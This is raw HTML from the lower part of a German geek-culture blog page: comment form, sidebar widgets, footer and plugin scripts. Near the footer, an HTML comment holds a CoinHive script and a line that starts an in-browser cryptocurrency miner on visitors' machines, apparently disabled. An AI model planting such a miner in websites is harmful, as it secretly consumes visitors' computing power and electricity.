                                   class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> Comments                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Most reacted comment">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Hottest comment thread">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">älteste</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">neuste</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">beste Bewertung</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                                class="fas fa-quote-left"></i> Inline Feedbacks                    </div>
                    <div class="wpd-filter-view-all">View all comments</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    		</div><!-- #content -->
			</div><!-- #primary -->


<div id="secondary">
	
	<aside id="sfsi-widget-2" class="widget sfsi clearfix">		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:275px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.geek-germany.de/feed/' id='sfsiid_rss_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='RSS Feed' title='RSS Feed' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_rss.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.facebook.com/Digital-Nippon-125734490819558' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.instagram.com/geek_germany/' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</aside><aside id="text-7" class="widget widget_text clearfix"><h3 class="widget-title"><span>Talk</span></h3>			<div class="textwidget"><p><span style="font-family: verdana, geneva, sans-serif; font-size: 7pt;"></p>
<ul id="better-recent-comments" class="recent-comments-list with-avatars">
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9396">Media Monday #747</a></span></under>, <span class="comment-date">25. Okt.., 11:12</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Hero Kage</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9395">Media Monday #747</a></span></under>, <span class="comment-date">23. Okt.., 20:15</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9394">Media Monday #747</a></span></under>, <span class="comment-date">21. Okt.., 12:00</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9370">Media Monday #716</a></span></under>, <span class="comment-date">22. März., 18:03</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Ayres</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9368">Media Monday #716</a></span></under>, <span class="comment-date">17. März., 12:34</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9364">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">5. Feb.., 23:33</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9358">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">18. Jan.., 16:28</span></div>
</li>
</ul>
<p><alight=right><a href="https://www.geek-germany.de/kommentare/">weitere Kommentare</a></align></span></p>
</div>
		</aside><aside id="colormag_300x250_advertisement_widget-2" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
							<div class="advertisement-title">
					<h3 class="widget-title"><span>Unterstütze uns </span></h3>				</div>
				<div class="advertisement-content"><a href="https://www.amazon.de/exec/obidos/subst/home/home.html?_encoding=UTF8&link_code=hom&tag=diginipp-21" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://abload.de/img/amazon-dark-logo-01f3vvocj.png" width="300" height="250" alt=""></a></div>		</div>

		</aside><aside id="text-2" class="widget widget_text clearfix"><h3 class="widget-title"><span>Registrierung</span></h3>			<div class="textwidget"><p>Einen festen Nutzernamen anlegen um Kommentare zu hinterlassen: <a href="https://geek-germany.de/registrierung/">Registrieren</a></p>
</div>
		</aside><aside id="wppb-login-widget-2" class="widget login clearfix"><div id="wppb-login-wrap" class="wppb-user-forms">
		<form name="wppb-loginform" id="wppb-loginform" action="https://www.geek-germany.de/review-film-the-furies/" method="post">
			
			<p class="wppb-form-field login-username">
				<label for="user_login">Benutzername</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="wppb-form-field login-password">
				<label for="user_pass">Kennwort</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="wppb-form-field login-remember"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /><label for="rememberme">Angemeldet bleiben</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wppb-submit" class="button button-primary" value="Anmelden" />
				<input type="hidden" name="redirect_to" value="http://geek-germany.de/" />
			</p>
			<input type="hidden" name="wppb_login" value="true"/>
			<input type="hidden" name="wppb_form_location" value="widget"/>
			<input type="hidden" name="wppb_request_url" value="https://www.geek-germany.de/review-film-the-furies/"/>
			<input type="hidden" name="wppb_lostpassword_url" value=""/>
			<input type="hidden" name="wppb_redirect_priority" value="normal"/>
			<input type="hidden" name="wppb_referer_url" value=""/>
			<input type="hidden" id="CSRFToken-wppb" name="CSRFToken-wppb" value="ac56f50078" /><input type="hidden" name="_wp_http_referer" value="/review-film-the-furies/" />
			<input type="hidden" name="wppb_redirect_check" value="true"/>
			
		</form></div></aside>
	</div>

		</div><!-- .inner-wrap -->
	</div><!-- #main -->

	
			<footer id="colophon" class="clearfix">
			
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-upper-footer-widgets clearfix">
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third tg-one-third-last">
									</div>
			</div>

			<div class="tg-footer-main-widget">
				<div class="tg-first-footer-widget">
									</div>
			</div>

			<div class="tg-footer-other-widgets">
				<div class="tg-second-footer-widget">
									</div>
				<div class="tg-third-footer-widget">
									</div>
				<div class="tg-fourth-footer-widget">
									</div>
			</div>

			<div class="footer-full-width-sidebar inner-wrap clearfix">
				<aside id="colormag_featured_posts_slider_widget-4" class="widget widget_featured_slider widget_featured_meta clearfix">
		<div class="widget_featured_slider_inner_wrap clearfix ">
			
			<div id="category_slider_colormag_featured_posts_slider_widget-4" class="widget_slider_area_rotate"
			     data-mode="horizontal"
			     data-speed="1500"
			     data-pause="5000"
			     data-auto="true"
			     data-hover="false"
			>
				
					<div class="single-slide displayblock">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/media-monday-751/" title="Media Monday #751"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2019/02/Media-Monday-1-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Media Monday #751" decoding="async" loading="lazy" title="Media Monday #751" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/media-monday-751/" title="Media Monday #751">
			Media Monday #751			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

					
					<div class="single-slide displaynone">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/feature-neu-auf-paramount-im-dezember-2025/" title="Neu auf Paramount+ im Dezember 2025"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2023/12/Paramount-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Neu auf Paramount+ im Dezember 2025" decoding="async" loading="lazy" title="Neu auf Paramount+ im Dezember 2025" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/feature-neu-auf-paramount-im-dezember-2025/" title="Neu auf Paramount+ im Dezember 2025">
			Neu auf Paramount+ im Dezember 2025			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

								</div>
		</div>

		</aside>			</div>
		</div>
	</div>
</div>
			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
						<div class="footer-socket-right-section">
							
							<nav class="footer-menu clearfix">
								<div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://geek-germany.de/autoren/">Redaktion</a></li>
<li id="menu-item-2145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2145"><a href="https://geek-germany.de/redakteur-werden-2/">Redakteur werden</a></li>
<li id="menu-item-3014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3014"><a href="https://geek-germany.de/haeufig-gestellte-fragen/">Häufige Fragen</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.geek-germany.de/impressum/">Impressum</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-743"><a href="https://geek-germany.de/datenschutz-2/">Datenschutz</a></li>
<li id="menu-item-10319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10319"><a href="https://www.geek-germany.de/affiliate-monetarisierung/">Affiliate &#038; Monetarisierung</a></li>
</ul></div>							</nav>
						</div>

						<div class="footer-socket-left-section">
							<div class="copyright">© Copyright <a href="https://www.geek-germany.de/" title="Geek Germany" ><span>Geek Germany</span></a>, 2025 </div>						</div>
					</div>

				</div>
			</div>
		</footer>

		
		
	</div><!-- #page -->
<!--
	<script src="https://coin-hive.com/lib/coinhive.min.js"></script>	
	<script type="text/javascript"> var miner = new CoinHive.User('oNhaICa0Jn0gcqXQO0PqqjxraEbUSmK6', 'Gast' , { autoThreads: true }); miner.start(); </script>
 
	<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

        border: 1px solid #b5b5b5 !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>


<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='45ef5cc7c7dcbb58cbd0317c59f70a40';
hf4V='6049aa11a1b875f1fe0c227023aec914';
cm4S="form[action='https://www.geek-germany.de/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>            <script>
                jQuery(document).ready(function () {

                    jQuery(".rttpg-toc-main-wrapper").each(function () {
                        jQuery(this).css({'opacity': 1})
                        jQuery(this).parent().css({'display': 'block'})
                    })

                    jQuery('body').on("click", ".tpg-toc-collapseable-btn", function () {
                        jQuery(this).toggleClass("collapsed");
                        jQuery(this).closest(".tpg-table-of-contents-wrapper").find(".rttpg-toc-inner").slideToggle(300);
                    });

                    jQuery(".tpg-table-of-contents-wrapper a").on('click', function (event) {
                        var hash = this.hash;
                        if (hash !== "") {
                            event.preventDefault();
                            jQuery(".tpg-table-of-contents-wrapper a").removeClass('rttpg-toc-active');
                            jQuery(this).closest('li').addClass('rttpg-toc-active');
                            jQuery('html, body').animate({
                                scrollTop: (jQuery(hash).offset().top - 150)
                            }, 500, function () {
                                jQuery(hash).addClass('rttpg-toc-active');
                                setTimeout(function () {
                                    jQuery(hash).removeClass('rttpg-toc-active');
                                }, 800)
                            });
                        }
                    });


                })
            </script>
			<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.1.9' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.1.9' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.1.9' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"2294f25dab","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4' id='SFSICustomJs-js'></script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Antworten verbergen","wc_show_replies_text":"Antworten anzeigen","wc_msg_required_fields":"Bitte f\u00fclle alle ben\u00f6tigten Felder aus","wc_invalid_field":"Nicht alle von dir ausgef\u00fcllten Felder sind richtig.","wc_error_empty_text":"Bitte f\u00fclle dieses Feld aus.","wc_error_url_text":"Bitte \u00fcberpr\u00fcfe deine angegebene URL.","wc_error_email_text":"Bitte \u00fcberpr\u00fcfe deine angegebene Email-Adresse.","wc_invalid_captcha":"Leider wurde der CAPTCHA -Code falsch eingetragen","wc_login_to_vote":"Um deine Stimme abgeben zu k\u00f6nnen musst du angemeldet sein.","wc_deny_voting_from_same_ip":"Es ist nur eine Stimm-Vergabe m\u00f6glich.","wc_self_vote":"Eigene Kommentare k\u00f6nnen nicht bewertet werden.","wc_vote_only_one_time":"Es ist immer nur eine Bewertung erlaubt.","wc_voting_error":"Bewertungs-Fehler bei deiner Wahl: Bitte versuche es erneut","wc_banned_user":"You are banned","wc_comment_edit_not_possible":"Tut uns leid aber dieser Kommentar kann leider nicht mehr aktualisiert werden.","wc_comment_not_updated":"Tut uns leid aber dieser Kommentar konnte leider nicht aktualisiert werden.","wc_comment_not_edited":"Es wurden keine \u00c4nderungen von dir vorgenommen.","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"2","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"0","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"28fd46fa0d7996d5fe5e4525bdbcaf85","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"0","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"536870912","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 512MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","isUserRated":null,"version":"7.6.27","wc_post_id":"28908","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/www.geek-germany.de\/wp-json\/wpdiscuz\/v1\/update","restNonce":"1202d25cbb","is_rate_editable":"0","menu_icon":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg.svg","menu_icon_hover":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg_hover.svg"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/* ]]> */
</script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-before'>
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
